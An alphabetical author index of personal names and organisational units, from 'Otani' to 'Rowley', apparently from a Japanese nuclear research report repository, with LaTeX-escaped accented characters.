Otani, Yoshimi
Otani, Yoshiteru
Otani, Yuichi
Otani, Yusuke
Ote, Naosuke
Ote, Nobuhito
Otemori, Toshiki
Otero Munoz, J. G.
Oto, Keisuke
Oto, Shigeru
Oto, Takayo
Otobe, Haruyoshi
Otobe, Tomohito
Otokawa, Yoshinori
Otomo, Akira
Otomo, Hiroyuki
Otomo, Manabu
Otomo, Ryoichi
Otomo, Shinya
Otomo, Shoji
Otomo, Susumu
Otomo, Toshiya
Otomo, Yuka
Otoo, F.
Otori, Norikazu
Otori, Yasuki
Otosaka, Shigeyoshi
Otoshi, Kazuki
Otoshi, Sachio
Otrokov, M. M.
Otsu, Hideaki
Otsu, Hiroyasu
Otsu, Iwao
Otsu, Kosuke
Otsu, Motoichi
Otsu, Naofumi
Otsu, Naoko
Otsu, Satoru
Otsu, Shinichi
Otsu, Shuya
Otsu, Takayuki
Otsu, Takeshi
Otsu, Takuyo
Otsubo, Masafumi
Otsubo, Takashi
Otsubo, Toru
Otsubo, Ukyo
Otsuji, Ayako
Otsuji, Kenichi
Otsuji, Taiichi
Otsuji, Yutaka
Otsuka, Akira
Otsuka, Ichiro
Otsuka, Isamu
Otsuka, Kaoru
Otsuka, Kensuke
Otsuka, M.
Otsuka, Makoto
Otsuka, Masahiro
Otsuka, Masako
Otsuka, Masaya
Otsuka, Michio
Otsuka, Naohiko
Otsuka, Naoto
Otsuka, Satoshi
Otsuka, Shunji
Otsuka, Shunya
Otsuka, Takaharu
Otsuka, Taku
Otsuka, Teppei
Otsuka, Yoshiharu
Otsuka, Yoshiki
Otsuka, Yuhei
Otsuka, Yuichi
Otsuka, Yusuke
Otsuki, Akiyoshi
Otsuki, Daiki
Otsuki, Junya
Otsuki, Kaori
Otsuki, Kenshiro
Otsuki, Masato
Otsuki, Masatsugu
Otsuki, Ryusei
Otsuki, Takahiro
Otsuki, Tetsuji
Otsuki, Tsutomu
Ott, H.
Ottaviani, J. P.
Otten, A.
Otto, T.
Ottolenghi, A.
Ou, L. Y.
Ou, Y.
Ouart, N. D.
Oubouter, H. T.
Ouchi, Atsushi
Ouchi, Fumihisa
Ouchi, Hirokuni
Ouchi, Hiroyuki
Ouchi, Jin
Ouchi, K.
Ouchi, Kazuki
Ouchi, Kazuma
Ouchi, Keiichi
Ouchi, Kentaro
Ouchi, Makoto
Ouchi, Masayuki
Ouchi, Norihito
Ouchi, Shinji
Ouchi, Takanari
Ouchi, Takao
Ouchi, Takuya
Ouchi, Toshiaki
Ouchi, Toshikatsu
Ouchi, Yuji
Ouchida, Misaki
Oue, Atsushi
Oue, Daigo
Oue, Masaya
Oue, Yuki
Ougizawa, Toshiaki
Ouladdiaf, B.
Ould-Dada, Z.
Oura, Chiharu
Oura, Fumiya
Oura, Hirofumi
Oura, Hiroyuki
Oura, Kotone
Oura, Masaki
Oura, Masato
Oura, Masatoshi
Outola, I.
Ouyang, D.
Ouyang, Z. W.
Ovchinikov, A. V.
Oveisi, H.
Owa, Hidehiro
Owada, Hideaki
Owada, Hitoshi
Owada, Kenji
Owada, Mao
Owada, Masataka
Owada, Mitsuhiro
Owada, Ryo
Owada, Shigeki
Owaki, Akihiro
Owaki, Eiji
Owaki, Hirokazu
Owaki, Masao
Oware, P.
Oya, Akihisa
Oya, Akio
Oya, Hirotaka
Oya, Kaoru
Oya, Kiyohisa
Oya, Masahiro
Oya, Shinichi
Oya, Shinobu
Oya, Susumu
Oya, Takeaki
Oya, Tomoyuki
Oya, Toshio
Oya, Yasuhisa
Oyabu, Eiko
Oyaizu, Makoto
Oyaizu, Mitsuhiro
Oyake, Masaru
Oyake, Takafumi
Oyama, Gaku
Oyama, Hidenori
Oyama, Hiroshi
Oyama, Hitoshi
Oyama, Kanichi
Oyama, Kazuhiro
Oyama, Kenji
Oyama, Koichi
Oyama, Koichiro
Oyama, Koji
Oyama, Kotaro
Oyama, Motonari
Oyama, Ryohei
Oyama, Ryutaro
Oyama, Sunao
Oyama, Taiji
Oyama, Takahiro
Oyama, Takuji
Oyama, Takuya
Oyama, Tatsuya
Oyama, Tetsunari
Oyama, Tomoko
Oyama, Yukiko
Oyamada, Akira
Oyamada, Kiyoshi
Oyamada, Tatsuro
Oyamada, Tetsuya
Oyamatsu, Hisato
Oyamatsu, Kazuhiro
Oyamatsu, Yasuko
Oyanagi, Hajime
Oyanagi, Hiroyuki
Oyanagi, Katsumi
Oyanagi, Koichi
Oyanagi, Naoki
Oyuntsetseg, B.
Ozaki, Akira
Ozaki, Hirokazu
Ozaki, Hiroshi
Ozaki, Junichi
Ozaki, Koichi
Ozaki, M.
Ozaki, Masahiro
Ozaki, Masakuni
Ozaki, Masanobu
Ozaki, Masuo
Ozaki, Mitsunori
Ozaki, Narimasa
Ozaki, Noriaki
Ozaki, Osamu
Ozaki, Sho
Ozaki, Shota
Ozaki, Shunsuke
Ozaki, Soshun
Ozaki, Taisuke
Ozaki, Tetsu
Ozaki, Tomoatsu
Ozaki, Tomoyuki
Ozaki, Toshinori
Ozaki, Toshiyuki
Ozaki, Yusuke
Ozaki, Yuzuru
Ozama, Eiki
Ozamoto, Nao
Ozasa, Kotaro
Ozawa, Akihiro
Ozawa, Akira
Ozawa, Kenichi
Ozawa, Kenji
Ozawa, Kiyoshi
Ozawa, Kyoichiro
Ozawa, Mamoru
Ozawa, Masaaki
Ozawa, Masaki
Ozawa, Osamu
Ozawa, Seiji
Ozawa, Shingo
Ozawa, Sho
Ozawa, Takahiro
Ozawa, Takayuki
Ozawa, Taku
Ozawa, Tatsuya
Ozawa, Toyoaki
Ozawa, Yoshimi
Ozawa, Yusuke
Ozdemir, E.
Ozeki, Kazuhide
Ozeki, Kazutaka
Ozeki, Kiyoshi
Ozeki, Ryutaro
Ozeki, Tomoji
Ozeki, Yoshihiro
Ozone, Akira
Ozone, Kenji
Ozono, Akira
Ozono, Mako
Ozono, Shinji
Ozu, Akira
Ozuchi, Yasuhiro
Ozutsumi, Takenori
PHENIX Collaboration
P\"utterich, T.
P\'edrot, M.
P\'erez S\'anchez, R.
P\'erez-Liva, M.
P\'erez-Pichel, G.
P\'eron, C.
P\'eru, S.
Paar, N.
Pablo, L.-T.
Paccagnella, R.
Pace, D. C.
Pacher, G.
Pacher, G. W.
Pacher, H.
Pacher, H. D.
Pachri, H.
Packer, L. W.
Pacold, J.
Padama, A. A. B.
Padasalagi, S.
Paddison, J. A. M.
Padilla-Rodal, E.
Padioleau, T.
Pae, K. H.
Paffumi, E.
Paganetti, H.
Page, R. D.
Paik, B.
Paik, S.
Pain, S. D.
Painganoor, A.
Paix\~ao, J. A.
Pajerowski, D.
Pajerowski, D. M.
Pajouh, H. H.
Pak, C. O.
Pak, R.
Pak, S.
Pakarinen, J.
Pakhnits, A.
Pakhnits, A. V.
Pakker, R. P.
Pakou, A.
Pal, A.
Pal, B.
Pal, D.
Pal, S.
Palattao, B. L.
Palchan, T.
Palcsu, L.
Palenzona, A.
Paley, J.
Palit, R.
Paliwal, P.
Palladino, G.
Palladino, L.
Palmer, J.
Palmieri, A.
Palmiotti, G.
Palomba, E.
Palounek, A. P. T.
Palshetkar, C. S.
Palumbo, A.
Pamera, J.
Pan, B.
Pan, H.
Pan, H.-Y.
Pan, L.
Pan, M. X.
Pan, P.
Pan, Y.
Pan, Y.-W.
Panagopoulos, C.
Panak, P.
Panasenkov, A.
Pancin, J.
Pandaleon, A.
Panebianco, S.
Pang, C.
Pang, G. K.
Pang, T.
Pangallo, M.
Pani, M.
Panikkath, P.
Panin, V.
Panizza, C.
Pankin, A.
Pankin, A. Y.
Pankratov, O.
Pant, A. D.
Pantano, C.
Pantuev, V.
Paoletti, E.
Paoluzzi, M.
Paoluzzi, M. M.
Papa, M.
Papachristodoulou, C.
Papadakis, P.
Papadopoulos, A.
Papadopoulos, C.
Papaevangelou, T.
Papal\'eo, R.
Papavassiliou, V.
Papin, J.
Papoyan, A.
Papp, C.
Pappalardo, A.
Papuga, J.
Paradela, C.
Paradowska, A.
Parail, V.
Parail, V. V.
Parak, F.
Paramekanti, A.
Paramonov, V.
Parchamy, H.
Pardal, G.
Pardo-Almanza, M
Parelkar, S. S.
Paris, M.
Parish, C. M.
Parisi, A.
Parisi, C.
Park, A.
Park, B. J.
Park, C.
Park, C. H.
Park, C.-H.
Park, D. K.
Park, D.-K.
Park, G.
Park, H.
Park, H. K.
Park, H. S.
Park, H. T.
Park, I.
Park, I. H.
Park, I. W.
Park, J.
Park, J. M.
Park, J. S.
Park, J. Y.
Park, J.-G.
Park, J.-H.
Park, J.-K.
Park, J.-S.
Park, J.-Y.
Park, K.
Park, K. G.
Park, K.-A.
Park, M.-H.
Park, N.
Park, P.
Park, S.
Park, S. H.
Park, S. I.
Park, S. K.
Park, S. R.
Park, S. Y.
Park, S.-H.
Park, S.-I.
Park, S.-K.
Park, S.-W.
Park, T.
Park, W. J.
Park, Y.
Park, Y. M.
Park, Y. S.
Park, Y.-M.
Parker, D.
Parker, F.
Parker, J.
Parker, J. D.
Parkhill, G.
Parkhurst, P.
Parkin, S.
Parkkima, O.
Parks, P. B.
Parlinski, K.
Parr, E.
Parra, F. I.
Parrenin, F.
Parruzot, B.
Parsons, D.
Partanena, J.
Partha Sarathy, U.
Pascal, P.
Pascal, V.
Paschalis, S.
Pascu, S.
Paskevich, S.
Paskova, T.
Pasquale, M.
Passerini, S.
Pastore, A.
Pastore, G.
Pastuovi\'c, \v{Z}
Pataki, I.
Patchkovskii, S.
Pate, S. F.
Patel, D.
Patel, K.
Patel, P.
Patel, P. K.
Patel, Z.
Pathak, N. C.
Patriati, A.
Patricia, C.
Patronis, N.
Patryk, M.
Patryl, L.
Pattanty\'us-\'Abraham, M.
Patwary, M. K. A
Patzelt, H.
Paudel, Y.
Paudyal, B.
Paudyal, P.
Paul, M.
Paul, N.
Paul, R.
Paulauskas, S. V.
Paulbeck, C.
Paulbeck, C. J.
Paulsen, C.
Paulsen, I. T.
Paulus, W.
Paulus, W. J.
Pautasso, G.
Pauvert, O.
Pauwels, D.
Pavan, P.
Pavetich, S.
Pavi\v{c}i\'c, D.
Pavicic, D.
Pavlenko, N.
Pavlik, A.
Pavlof, Y. I.
Pavlopoulos, P.
Pavlov, K. V.
Pavlov, Y. I.
Pavlov, Yu. D.
Pawlat, T.
Payot, F.
Payrot, M.
Payzant, E. A.
Paziy, V.
Pe, E.
Pe\~nuelas, J.
Peacock, A.
Peaker, A. R.
Pearson, C.
Pearson, M.
Pearson, P.
Pecchia, M.
Peddicord, K. L.
Pedersen, B.
Pedersen, H.
Pedersen, L. G.
Pedretti, M.
Peeters, A.
Peeters, A. G.
Pegoraro, F.
Pegourie, B.
Pei, H.
Peka, I.
Peko, D.
Pelka, A.
Pellegri, L.
Pellegrini, M.
Pellemoine, F.
Pellet-Rostaing, S.
Pelletier, M.
Pelliccioni, M.
Pelliciari, J.
Pelloni, S.
Penev, P. I.
Penfold, J.
Peng, F.-Z.
Peng, H. S.
Peng, J.
Peng, J.-C.
Peng, K.
Peng, K. L.
Peng, T.
Peng, Y.-K. M.
Pengyuan, L.
Penionzhkevich, Yu. E.
Penionzhkevich, Yu.-E.
Penkalla, H. J.
Pensl, G.
Penzhorn, R.-D.
Pepato, A.
Pepper, K.
Peral, I.
Perdikakis, G.
Perea, A.
Perego, R.
Peregudova, O.
Pereira, H.
Pereira, J.
Pereira, P. N. R.
Perel, R.
Perel, R. L.
Perera, R. C. C.
Peresedov, V.
Peressounko, D. Yu.
Pereverzev, G. V.
Perevesentsev, A.
Perevezentsev, A.
Perez, B.
Perez, C. P.
Perez, E.
Perez, F.
Perez, M.
Perez-Loureiro, D.
Perez-Martin, S.
Perfilov, S. V.
Peri\'a\~nez, R.
Perkins, F. W.
Perkowski, J.
Perl, J.
Perlado, J. M.
Perna, D.
Perna, M.
Pernot, P.
Perret, G.
Perrin, B.
Perrin, D.
Perrin, S.
Perring, T.
Perring, T. G.
Perro, C.
Perrot, L.
Perry, M.
Pershina, V.
Persson, J. R.
Perunicic, V.
Peruzzo, S.
Per{\ss}on, J.
Pescatore, C.
Peters, M.
Peters, W. A.
Petersen, C.
Petersen, H.
Petersen, P. I.
Peterson, B.
Peterson, B. J.
Peterson, D.
Petit, M.
Petkov, P.
Petkovi\'c, I.
Petoussi-Henss, N.
Petrache, C.
Petrache, C. M.
Petrakovski\u{\i}, G. A.
Petri, M.
Petrie, T. W.
Petrizzi, L.
Petrov, S. Y.
Petrov, Y. V.
Petrov, Yu. V.
Petrushkin, O.
Petruzzi, A.
Pettersson, H.
Pettersson, S.
Pettes, M. T.
Petts, A.
Petty, C. C.
Petzold, B.
Peuget, S.
Peura, P.
Peura, P. J.
Pewlong, W.
Peyaud, A.
Peyrot, M.
Peyrusse, O.
Peysson, Y.
Peytcheva, I.
Pf\"utzner, M.
Pfefferl\'e, D.
Pfeiffer, M.
Pfisterer, D.
Pfotenhauer, S.
Pfrang, W.
Phair, L.
Phair, L. W.
Pham, A.
Pham, A. H.
Pham, H.
Pham, H. T. T.
Pham, K.
Pham, M. K.
Pham, N. H.
Pham, N. S.
Pham, T. L. H.
Pham, T. T.
Pham, T. T. H.
Pham, V. H.
Pham, V. M.
Phelps, D. A.
Philipp, A.
Philipps, G.
Philipps, V.
Phillips, C. K.
Phillips, G.
Phiriyatorn, S.
Phrompao, J.
Phuc, N. T. T.
Phuong, H. T.
Pi\c{e}tak, D.
Pialla, D.
Piancastelli, M. N.
Piankova, D.
Piao, S.
Piaszczyk, C.
Picado, E.
Picart, S.
Pick, M.
Pickett, W. E.
Picozzi, S.
Piekarz, P.
Pierce, E.
Pierdominici, F.
Pierlot, C.
Pierroutsakou, D.
Piersa, M.
Pietralla, N.
Pietrasiak, E.
Pietri, S.
Pietrucci, F.
Pietsch, U.
Pigarov, A. Y.
Pigni, M.
Pigni, M. T.
Pigny, S.
Piguet, D.
Piiparinen, M.
Pike, S.
Pikuz, S.
Pikuz, S. A.
Pikuz, S. A. Jr.
Pikuz, T.
Pikuz, T. A.
Pilan, N.
Pile, G.
Pilgrim, W.-C.
Pillon, M.
Pillon, S.
Pilorget, C.
Piluso, P.
Pin, S.
Pinard, J.
Pinches, S. D.
Pinem, S.
Pinem, Surian
Pinidiyaarachchi, A. J.
Pinitsoontorn, S.
Pinkenburg, C.
Pinsker, R.
Pinsker, R. I.
Pinter, J. S.
Pintschovius, L.
Pioch, C.
Piosczyk, B.
Piot, J.
Piovan, R.
Piras, F.
Pirling, T.
Piroddi, N.
Pirozhkov, A. S.
Pirro, P.
Pisani, R. P.
Pisent, A.
Pisso, I.
Pitcher, C. S.
Pitcher, E. J.
Pitipanaarachchi, R. C.
Pitsch, R. L.
Pitters, J.
Pitthan, R.
Pittman, S. T.
Pitts, R.
Pitts, R. A.
Pitty, A. F.
Pizza, J.
Pizzuto, A.
Pl\'ua, C.
Pla\c{c}ais, A.
Plag, R.
Plaikner, T.
Plancq, D.
Plancque, G.
Planel, B.
Planman, T.
Planning and Co-ordination Office, Sector of Fukushima Research and Development
Planning and Co-ordination Office, Sector of Nuclear Safety Research and Emergency Preparedness
Plante, I.
Platzka, M.
Plazanet, M.
Plenteda, R.
Plewka, J.
Plompen, A.
Plompen, A. J.
Ploog, K. H.
Plujko, V.
Plukis, A.
Plumb, N. C.
Plummer, E. W.
Plutonium Fuel Development Center
Poch, A.
Pochelon, A.
Podadera, I.
Podlech, H.
Podlesnyak, A.
Podoly\'ak, Z.
Podoly\'ak, Zs.
Podolyak, Z.
Podowski, M. Z.
Podpaly, Y.
Poelker, M.
Poenaru, D. N.
Poggesi, C.
Pogrebnjak, A. D.
Pohl, T.
Pohorecki, W.
Poilblanc, D.
Pointner, A.
Pointurier, F.
Poirier, M.
Poitevin, Y.
Pokharel, G.
Pokor, C.
Pokrovsky, O. S.
Pol\'ak, M.
Polach, K. J.
Polak, M.
Polato, A.
Poletiko, C.
Poletto, L.
Polevoi, A.
Polevoi, A. R.
Poli, E.
Polian, A.
Policy Planning and Administration Department
Policy Planning and Co-ordination Department, Tsuruga Head Office
Politis, M.-F.
Politzer, P.
Politzer, P. A.
Pollacco, E. C.
Pollarolo, G.
Polli, G. M.
Pollitt, A.
Polreich, E.
Polster, L.
Polunovskiy, E.
Poma, A.
Pomjakushin, V. Y.
Pomogaev, V.
Pomogaev, V. A.
Pomogaeva, A.
Pomorski, M.
Poncet, L.
Pong, I.
Ponomarev, A.
Poornam, G. P.
Pope, C. L.
Popeko, A. G.
Popescu, H.
Popescu, L.
Popov, V. S.
Popova, S. V.
Popovichev, S.
Porcelli, F.
Porcheron, E.
Porkolab, M.
Porntepkasemsan, B.
Porquet, M. G.
Portafaix, C.
Porte, L.
Porter, G.
Porter, G. D.
Porterfield, D.
Portesine, M.
Portone, A.
Poschmann, M.
Posner, A.
Posp\'i\v{s}il, J.
Pospieszczyk, A.
Possnert, G.
Post, D.
Post, P.
Postelnicu, A.
Poter, D. L.
Poths, J.
Potterveld, D.
Potts, G.
Pouchon, M.
Pouchon, M. A.
Poudron, M.
Pougheon, F.
Poulet, F.
Pourret, A.
Pouthier, T.
Povarov, K. Y.
Poves, A.
Povilaitis, M.
Povinec, P. P.
Povstyanko, A. V.
Powers, D.
Powers, D. A.
Pozdeyev, E.
Pozniak, K.
Poznyak, I.
Pozzi, S.
Pozzi, S. A.
Pr\'ochniak, L.
Pr\`ele, G.
Prabhakaran, D.
Pradel, A.
Pradhan, S.
Praena, J.
Prajapat, R.
Prajapati, P. M.
Prakash, A.
Prasad, K.
Prasad, R.
Prasanth, K.
Pratama, C.
Pratama, M. A.
Prater, R.
Pratt, A.
Pratt, F.
Prawer, S.
Prawitwong, P.
Predl, M.
Pretel, C.
Pretzler, G.
Preuss, R.
Price, D. L.
Prihutami, P.
Priller, A.
Prima, O. D. A.
Prince, K. C.
Prinz, A.
Prior, R.
Prise, K.
Prise, K. M.
Pritychenko, B.
Probst, A. J.
Prochazka, A.
Procter, M. G.
Procter, T. J.
Proessdorf, A.
Proffen, T.
Program Committee of JAEA Progress Report Meeting on the Research & Development in the Field of the
Proissl, M.
Project Promotion Department
Prokes, K.
Prokhnenko, O.
Prokle\v{s}ka, J.
Prokop, C. J.
Prokopowicz, W.
Promping, J.
Pronyaev, V.
Pronyaev, V. G.
Proschek, P.
Proust, C.
Provis, J.
Prudil, A.
Prudnikova, G. V.
Pruitt, D. W.
Prulhi\`ere, G.
Prulhiere, G.
Pruneri, G.
Prussin, S. G.
Psaltaki, M.
Puchalska, L.
Puchalska, M.
Pucknell, V.
Pudjadi, E.
Puebla, J.
Puerta, N.
Pueschel, M. J.
Puetterich, T.
Pugno, R.
Pujol, F. S.
Pukari, M.
Pulkkanen, V. M.
Pulkkanen, V.-M.
Pullia, A.
Punshon, C.
Purevjav, N.
Puripunyavanich, V.
Purohit, D.
Purohito, D.
Purschke, M. L.
Purtschert, R.
Purvis, O. W.
Purwar, A. K.
Pushkin, K.
Puspitasari, T.
Pustovitov, V. D.
Pusztai, L.
Putra, D.
Putra, E. G. R.
Putra, T. Y. S. P.
Putvinski, S.
Puwenberg, N.
Puype, A.
Pyeon, C. H.
Pyeon, C.-H.
Pyke, C.
Pyke, C. K.
Pylypenko, O.
Pynn, R.
Pyon, S.
Pysmenetska, I.
Qi, C.
Qi, J.
Qi, L.
Qi, Y.
Qian, H. J.
Qian, J.
Qiang, J.
Qiang, Y. H.
Qiao, B.
Qiao, L. H.
Qiao, S.
Qiao, Y.
Qin, H.-B.
Qin, J.
Qin, T. Y.
Qin, T.-Y.
Qin, X. B.
Qin, Z.
Qiu, F.
Qiu, H.
Qiu, J.
Qiu, R.
Qiu, X.
Qiu, Z.
Qiu, Z. Q.
Qiung, Y. H.
Qu, H.
Qu\'elo, D.
Qu\'erel, A.
Quach, N. M.
Quaggin, S.
Quaglioni, S.
Quaini, A.
Quansah, E.
Quattromini, M.
Quecedo, M.
Queiser, M.
Quemere, P.
Quesada, J.
Quesada, J. M.
Qui, F.
Quideau, S.
Quinay, P. E.
Quinay, P. E. B.
Quinn, P.
Quinn, S. J.
Quintana, B.
Quinto, F.
Quiter, B. J.
Qureshi, N.
Quynh, T. M.
Qvistgaard, C. H.
RHICf Collaboration
R\"ohrmoser, A.
R\"ottger, A.
R\"uckert, M.
R\"udenauer, F.
R\"uegg, Ch.
R\"uhm, W.
R\&D Cooperation Section
R\'egis, J.-M.
R\'ozsa, L.
Raabe, R.
Rabec Le Gloahec, M.
Rabitz, H.
Rabus, H.
Radaelli, P. G.
Rader, O.
Radiation Protection Department
Radioactive Adsorbent Characterization and Treatment Technology Development Group, Fukushima Project
Radioactive Waste Processing and Disposal Research Department
Radman, M.
Radoske, T.
Radulescu, A.
Radulescu, G.
Radulov, D.
Radulovi\'c, V.
Radulovic, V.
Rae, W. D. M.
Raeder, J.
Raeder, S.
Rael, C.
Rael, C. D.
Raffray, R.
Rafkin, S. C. R.
Raghavan, R. S.
Raghunathan, M.
Ragnarsson, I.
Ragozin, E. N.
Rahaman, A.
Rahimi, M.
Rahkila, P.
Rahlff, J.
Rahman, A.
Rahman, I. M. M.
Rahman, M.
Rahman, M. M.
Rahman, N.
Rahman, N. M.
Rahmanian, S.
Rai, D.
Rai, Hiroki
Rai, V.
Raimondi, F.
Raischel, F.
Raison, C.
Raj, M. S.
Rajabali, M.
Rajabali, M. M.
Rajainmaki, H.
Rajan, R.
Rajeev, P.
Rajpurohit, Y. S.
Raju, D.
Rak, J.
Rakhamatullin, A.
Rakhmanina, A. V.
Rakhno, I.
Rakotozafindrabe, A.
Ralchenko, Y.
Ramadhan, R. S.
Ramakrishna, S. K.
Raman, R.
Raman, S.
Ramasubramaniam, A.
Ramasubramanian, N.
Ramazanoglue, M. K.
Ramberg, E.
Ramdhane, M.
Rameb\"ack, H.
Ramesh, M.
Ramet, P.
Ramogida, G.
Ramos M\'endez, J.
Ramos, A.
Ramos, D.
Ramos, J. P.
Ramos, N.
Ramos, N. T.
Ramos, R.
Ramos-Mendez, J.
Ramponi, G.
Ramzaev, V.
Ran, K.
Rana, B.
Ranaweera, R.
Rancic, M.
Randisi, G.
Randrup, J.
Rangacharyulu, C.
Ranta-Aho, A.
Rantam\"aki, K.
Rao, K. V.
Rao, L.
Rao, R. R.
Rao, S. L.
Rao, T.
Rapisarda, D. S.
Rapisarda, E.
Rapp, J.
Rapp, L.
Rasco, B. C.
Rashchenko, S.
Rashid, J.
Rashid, M. M.
Rasmussen, D.
Rasmussen, D. A.
Rasmussen, H.
Rasolonjatovo, A. H. D.
Rasolonjatovo, D. R. D.
Ratha, K. K.
Rathbun, H. J.
Rathke, J.
Rathod, V.
Rathore, E.
Ratkiewicz, A.
Ratliff, H. N.
Ratna, Y.
Ratnayake, N. P.
Rattei, T.
Rau, C.
Rauf, A. A.
Raumbach, R. E.
Rauner, D.
Raux, L.
Ravasio, A.
Ravinovich, I.
Rawn, C. J.
Ray, D.
Ray, T.
Ray, T. R.
Raymo, M. E.
Raymond, S.
Rayner, D. M.
Razdobarin, G.
Razumova, K, A.
Razuvaev, G.
Razuvaev, G. P.
Re, N.
ReC23-03 members
Reactor Integral Test Working Group, JENDL Committee 
Read, K. F.
Reader, J.
Reale, A.
Reale, L.
Rearden, B.
Reau, F.
Rebizant, J.
Recchia, F.
Reccia, L.
Redi, O.
Redmann, F.
Redpath, T.
Reeb, C.
Reed, J. C.
Reed, M. S.
Reed, R.
Reeder, J. T.
Reeves, P. H.
Refal, M.
Regalado, C.
Regalado, Mariko
Regan, P. H.
Regnault, L. P.
Regnault, L.-P.
Reguer, S.
Rehberg, R. K.
Rehman, A. U.
Rehrig, P. W.
Reich, T.
Reichelt, U.
Reichert, P.
Reichle, R.
Reid, M.
Reiersen, W.
Reifarth, R.
Reihani, S.
Reimann, J.
Reimerdes, H.
Reimitz, D.
Reinecke, E.-A.
Reinhardt, S.
Reinicke, S.
Reinke, M.
Reinke, M. L.
Reintsema, C. D.
Reiser, J. T.
Reiss, G.
Reiter, D.
Reiter, P.
Reitsma, F.
Reitz, D.
Reitz, G.
Rejeb, A.
Rejmund, M.
Rekas, M.
Relleve, L. S.
Relman, D.
Relman, D. A.
Rembeczki, S.
Rempe, J.
Rempe, J. L.
Ren, F.
Ren, J.
Ren, L.
Ren, W.
Ren, W. J.
Ren, Y.
Ren, Z.
Renard, B.
Renard-Le Galloudec, N.
Renault, J. P.
Rendler, T.
Renisch, D.
Renshaw Wang, X.
Rensink, M.
Rensink, M. E.
Renstr{\o}m, T.
Reponen, M.
Research Cooperation Section
Research Group for Aqueous Separation Process Chemistry
Research info Artifacts, Center for Engineering, The University of Tokyo
Research-Reactor-Technology Project Group, Forum for Nuclear Cooperation in Asia (FNCA)
Reshanov, S.
Reshanov, S. A.
Reski, R.
Resmi, P. K.
Ressler, J. J.
Ressouche, E.
Restis, J.
Restoration Activity Team for the PFRF Contamination Incident
Reto, B.
Reuter, M.
Revel, A.
Revill, J. P.
Reviol, W.
Rewoldt, G.
Rey, C.
Reyes, A. P.
Reyes, J. N.
Reyes, R.
Reyes-Borja, W. O.
Reygers, K.
Reynaud, P.
Reynolds, N.
Reynolds, R. R.
Rezaei, N.
Reznik, D.
Rezynkina, K.
Rhee, T.
Rhodes, N.
Rhodes, N. J.
Rhodes, T. L.
Ri, Keiko
Riabov, V.
Rib\'arik, G.
Ribani, P. L.
Ribas Ari\~no, J.
Ribas-Ari\~no, J.
Ribas-Arino, J.
Ribbe, A. E.
Ribeiro, G.
Ribeiro, T.
Ribes, M.
Ribis, J.
Riccardi, B.
Riccardo, V.
Ricci, M.
Ricci, P.
Rice, J.
Rice, J. E.
Rice, S.
Rich, G.
Richard, A.
Richard, A. L.
Richard, J.-M.
Richard, L.
Richards, D.
Richards, D. A.
Richards, M.
Richards, R. K.
Richards, S.
Richardson, E.
Richardson, J. W.
Richardson, R. B.
Richetta, M.
Richmond, S.
Richter, C.
Richter, D.
Richter, S.
Richter, S. D.
Ricotti, M.
Ridgway, M.
Riechert, H.
Rieder, K.-H.
Riedmann, R.
Riego, A.
Riemer, B.
Riemer, B. W.
Riesbeck, T.
Rieu, J.-P
Riffard, C.
Rigollet, C.
Riisager, K.
Rikken, G. L. J. A.
Rikovska, J.
Rikukawa, Atsushi
Rikukawa, Masahiro
Riley, D.
Riley, J. D.
Riley, L. A.
Rimini, F.
Rimpault, G
Rinaldi, I.
Rincon, E.
Rindahl, G.
Rineiski, A.
Ring, P.
Ringbom, A.
Rinta-Antila, S.
Rintsu, Yuko
Risher, D. H.
Rising, M.
Risk Analysis Research Group, Nuclear Safety Research Center
Ritchie, D. A.
Ritter, A.
Ritter, S.
Rittman, D. R.
Riu, L.
Rivai, A. K.
Rivas, J. C.
Rivera Rocabado, D. S.
Rivera, M.
Rivera, M. N.
Rivin, I.
Riyana, E. S.
Rizaal, M.
Rizwanlatif, M.
Rizza, G.
Roach, C. M.
Roach, D.
Robert, J.
Robert, S.
Roberto, J.
Roberto, J. B.
Roberts, A. T.
Roberts, D. A.
Roberts, K. A.
Roberts, L. F.
Roberts, N. M. W.
Roberts, O. J.
Robertson, K.
Robins, P.
Robinson, A.
Robinson, A. P.
Robinson, C.
Robinson, P.
Rocca, M.
Roccella, S.
Rocco, M. L. M.
Rochau, G.
Roche, G.
Rochman, D.
Rodenbach, P.
Rodin, I.
Rodin, V. A.
Rodionov, A.
Rodney, D.
Rodolphe, V.
Rodr\'iguez, T. R.
Rodr\'iguez-Guzm\'an, R.
Rodr\'{i}guez, T. R.
Rodriguez, G.
Rodriguez, J.
Rodriguez, J. A.
Rodriguez, T. R.
Rodriguez, W.
Rodriguez-Mateos, M.
Rodriguez-Rivera, J. A.
Rodriguez-Sanchez, J. L.
Rodriguez-Vieitez, E.
Roelofs, F.
Roesler, S.
Roessli, B.
Roettger, A.
Roger, J.
Roger, T.
Rogers, A. M.
Rogers, J. A.
Rogers, L.
Rogge, R. B.
Rogl, P.
Rognlien, T.
Rognlien, T. D.
Rogov, V. I.
Rohani, R.
Rohde, V.
Rohe, R.
Rohrhofer, C.
Roig, O.
Rojas, A.
Rokita, B.
Rokni, S.
Rolles, D.
Rollet, S.
Rolnick, S. D.
Romagnani, L.
Romain, P.
Romallosa, K. M. D.
Romana, A.
Romanelli, F.
Romanelli, M.
Romanello, V.
Romanenko, O.
Romanova, N.
Romanova, N. K.
Romanova, V.
Romanovskii, E. A.
Romanovsky, E. A.
Romanyuk, O.
Romanyukha, A.
Romero Resendiz, L.
Romero, M. J.
Romoli, M.
Ronando, G.
Rondinone, A. J.
Rong, D.
Rong, Y.
Ronning, C.
Ronning, F.
Ronningen, R.
Ronningen, R. M.
Root, J. H.
Roque, B.
Roquemore, A. L.
Rosa, P. F. S.
Rosanov, N. N.
Rosati, M.
Rosato, J.
Rose, M. S.
Rosen, C. A.
Rosenbluth, M. N.
Rosenbusch, M.
Rosendahl, S. S. E.
Rosenfeld, A.
Rosetti, M.
Roshchin, B. S.
Rosiak, D.
Rosiak, J. M.
Rosinski, S.
Rosner, S. D.
Rosnet, P.
Ross, A.
Ross, A. S.
Ross, J.
Ross, O.
Ross, T. J.
Rossall, A.
Rossbach, M.
Rossberg, A.
Rosseinsky, M.
Rossel, R. E.
Rossi Alvarez, C.
Rossi, D.
Rossi, P.
Rossiter, G.
Rosso, K.
Rosso, K. M.
Rostron, D.
Rotaru, F.
Roth, G.
Roth, J.
Roth, M.
Roth, O.
Roth, R.
Rothe, S.
Rother, W.
Rothschild, L. J.
Rotter, F.
Rotundu, C. R.
Rouault, J.
Roubin, P.
Roubtsov, D.
Rouillard, F.
Roulet, D.
Rouss\'e, J.-Y.
Roussel, P.
Roussel-Chomaz, P.
Roux, C.
Roux, N.
Rovira Leveroni, G.
Rovira, G.
Rowan, W.
Rowley, N.
